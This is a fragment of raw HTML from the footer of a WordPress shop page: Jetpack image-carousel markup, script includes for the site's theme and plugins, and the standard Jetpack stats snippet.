class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div
class="jp-carousel-photo-description"></div></div><ul
class="jp-carousel-image-exif" style="display: none;"></ul> <a
class="jp-carousel-image-download" target="_blank" style="display: none;"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18"> <path
fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/> </mask> <g
mask="url(#mask0)"> <rect
x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> <span
class="jp-carousel-download-text"></span> </a><div
class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div> <script type='text/javascript' src='https://luck-lynx.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/*  */
var wpcf7 = {"api":{"root":"https:\/\/luck-lynx.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/*  */</script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.1' id='contact-form-7-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6' id='illdy-bootstrap-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0' id='illdy-owl-carousel-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=5.8.12' id='illdy-count-to-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=5.8.12' id='illdy-visible-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/parallax/parallax.min.js?ver=1.0.16' id='illdy-parallax-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16' id='illdy-plugins-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16' id='illdy-scripts-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1634029090' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/intersection-observer.js?ver=1.1.3' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script> <script type='text/javascript' id='jetpack-lazy-images-js-extra'>/*  */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/*  */</script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/lazy-images.js?ver=1.1.3' id='jetpack-lazy-images-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script> <script type='text/javascript' id='jetpack-carousel-js-extra'>/*  */
var jetpackSwiperLibraryPath = {"url":"https:\/\/luck-lynx.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/luck-lynx.com\/wp-admin\/admin-ajax.php","nonce":"722388e6b8","display_exif":"0","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/luck-lynx.com\/wp-login.php?redirect_to=https%3A%2F%2Fluck-lynx.com%2Fshop%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/*  */</script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.2.3' id='jetpack-carousel-js'></script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.2.3',blog:'104967335',post:'869',tz:'9',srv:'luck-lynx.com'} ]);
	_stq.push([ 'clickTrackerInit', '104967335', '869' ]);</script> </body></html>